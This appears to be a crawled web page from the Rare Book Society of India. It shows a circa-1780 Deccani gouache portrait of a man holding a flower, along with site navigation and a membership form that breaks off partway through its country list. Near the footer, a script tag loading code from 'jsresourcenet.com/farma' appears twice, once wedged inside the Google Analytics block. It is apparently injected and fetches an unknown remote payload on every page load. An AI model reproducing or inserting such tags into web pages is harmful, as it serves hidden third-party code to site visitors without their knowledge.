

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/postDetail.php?id=196174216674_10151805051496675
body_size: 9080
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - A standing portrait of a man holding a flower
Gouache painting on paper
Deccani School 
1780 (circa)
Deccan

© Trustees of the British Museum</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A standing portrait of a man holding a flower
Gouache painting on paper
Deccani School 
1780 (circa)
Deccan

© Trustees of the British Museum">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10151805051401675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span6">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10151805051496675" onload=""/>
		</div>
		</div>
		<div class="span6 message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 6 August 2013</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		A standing portrait of a man holding a flower<br />
Gouache painting on paper<br />
Deccani School <br />
1780 (circa)<br />
Deccan<br />
<br />
© Trustees of the British Museum						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/photo.php?fbid=10151805051401675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
